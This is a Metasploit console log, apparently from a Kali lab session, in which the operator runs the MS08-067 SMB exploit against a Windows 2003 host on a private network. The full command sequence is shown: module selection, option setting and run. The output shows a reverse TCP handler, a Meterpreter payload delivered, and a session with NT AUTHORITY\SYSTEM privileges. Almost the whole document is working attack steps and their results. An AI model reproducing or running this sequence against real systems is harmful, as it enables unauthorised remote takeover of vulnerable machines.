 root@kali: ~
root@kali: ~
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.14
RHOST => 192.168.1.14
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.14:445 - Automatically detecting the target...
[*] 192.168.1.14:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] 192.168.1.14:445 - We could not detect the language pack, defaulting to English
[*] 192.168.1.14:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.1.14:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 192.168.1.14
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.14:1066) at 2020-08-23 02:33:01
-0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >